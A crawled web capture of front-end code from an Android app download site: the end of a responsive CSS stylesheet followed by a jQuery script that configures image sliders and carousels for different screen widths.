  .page__main-info {
    text-align: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .download__link {
    display: block;
  }
  .side-card {
    -ms-flex-item-align: center;
        -ms-grid-row-align: center;
        align-self: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center;
    border: 1px solid #e6e6e6;
    padding: 30px 0 10px;
    border-radius: 10px;
  }
  .side-card__img-box {
    margin: 0 auto;
    margin-bottom: 10px;
  }
  .side-card__text-box {
    border: none;
  }
  .page__info {
    padding: 0;
    border: none;
  }
  .page__info .page-info__left {
    width: auto;
  }
  .page__info table tr th {
    width: auto;
  }
}

@media (max-width: 400px) {
  .page__title {
    font-size: 2rem;
  }
}
/*# sourceMappingURL=media.css.map */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://6mod.ru/templates/Android/js/main.js
body_size: 578
content:
$(document).ready(function () {

	/* SLIDERS */
	$('.popular-slider__list').slick({
		infinite: true,
		slidesToShow: 10,
		slidesToScroll: 1,
		arrows: false,
		appendArrows: $('.popular-slider__arrows'),
		prevArrow: '<button type="button" class="popular-slider__arrow popular-slider__arrow_prev"><i class="fa fa-angle-left" aria-hidden="true"></i></button>',
		nextArrow: '<button type="button" class="popular-slider__arrow popular-slider__arrow_next"><i class="fa fa-angle-right" aria-hidden="true"></i></button>',
		dots: false,
		responsive: [
			{
				breakpoint: 1199,
				settings: {
					slidesToShow: 7,
					slidesToScroll: 7,
					arrows: true,
					centerMode: true,
					centerPadding: '60px'
				}
			},
			{
				breakpoint: 991,
				settings: {
					slidesToShow: 4,
					slidesToScroll: 4,
					arrows: true,
					centerMode: true,
					centerPadding: '70px'
				}
			},
			{
				breakpoint: 767,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 3,
					arrows: true,
					centerMode: true,
					centerPadding: '65px'
				}
			},
			{
				breakpoint: 575,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 3,
					arrows: true,
					centerMode: true,
					centerPadding: '60px'
				}
			},
			{
				breakpoint: 430,
				settings: {
					slidesToShow:  3,
					slidesToScroll: 3,
					arrows: true,
					centerMode: true,
					centerPadding: '0px',
					variableWidth: true
				}
			}
		]
	});

	$(".slides").owlCarousel({
		'loop':true,
		'dots':true,
		'margin':8,
		responsive : {
			// breakpoint from 0 up
			0 : {
				'items':1,
			},
			// breakpoint from 480 up
			480 : {
				'items':2,
			},
			// breakpoint from 768 up
			768 : {
				'items':3,
			}
		}
	});

});